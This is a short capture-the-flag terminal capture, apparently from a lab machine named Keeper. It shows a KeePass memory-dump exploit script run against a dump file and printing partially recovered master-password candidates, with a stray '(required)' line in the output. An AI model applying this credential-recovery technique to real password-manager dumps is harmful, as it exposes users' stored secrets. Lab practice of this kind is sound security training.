 ┌──(k14d1u5㉿k14d1u5-kali)-[/media/…/Per punti/Linux/Easy/Keeper]
└─$ python exploitKeepass.py -d KeePassDumpFull.dmp
2024-01-26 11:37:49,946 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
(required)
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de